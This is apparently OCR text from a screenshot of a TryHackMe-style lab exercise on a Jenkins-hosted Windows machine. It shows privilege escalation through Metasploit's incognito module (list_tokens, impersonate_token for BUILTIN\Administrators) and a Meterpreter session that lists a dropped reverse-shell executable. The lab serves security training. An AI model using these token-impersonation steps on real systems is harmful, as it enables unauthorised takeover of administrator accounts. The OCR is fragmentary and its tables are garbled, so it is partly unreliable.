 10.10.60.60
1
There's more reading here.
Answer the questions below
View all the privileges using whoami /priv
No answer needed
Complete
You can see that two privileges(SeDebugPrivilege, SeImpersonatePrivilege) are enabled. Let's use the
incognito module that will allow us to exploit this vulnerability.
Enter: load incognito to load the incognito module in Metasploit. Please note that you may need to
use the use incognito command if the previous command doesn't work. Also, ensure that your
Metasploit is up to date.
No answer needed
Complete
To check which tokens are available, enter the list_tokens -g. We can see that the
BUILTIN\Administrators token is available.
Use the impersonate_token "BUILTIN\Administrators" command to impersonate the Administrators'
token. What is the output when you run the getuid command?
Applications Place Wed 10 Jul, 22:00 AttackBox IP:10.10.60.60
Dashboard [Jenkins] — Mozilla Firefox
10.10.220.194/ Dashboard [Jen GitHub - samrat nishang/Shells/
root@ip-10-10-60-60: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-6... root@ip-10-10-6... root@ip-10-10-6... root@ip-10-10-60...
Je
exe
2696 668 sppsvc.exe x64 0 NT AUTHORITY\NETW C:\Windows\System3
ORK SERVICE 2\sppsvc.exe
2856 2468 shell-name. x86 0 alfred\bruce C:\Users\bruce\des
exe ktop\shell-name.ex
e
2984 524 conhost.exe x64 0 alfred\bruce C:\Windows\System3
2\conhost.exe
2996 668 TrustedInst x64 0 NT AUTHORITY\SYST C:\Windows\servici
aller.exe EM ng\TrustedInstalle
r.exe
meterpreter >
meterpreter >
meterpreter >
meterpreter > whoami /priv
[-] Unknown command: whoami
meterpreter > shell
Process 2200 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\bruce\desktop>
Page generated: Jul 10, 2024 9:44:56 PM BST REST API Jenkins ve
THM AttackBox
45min 25s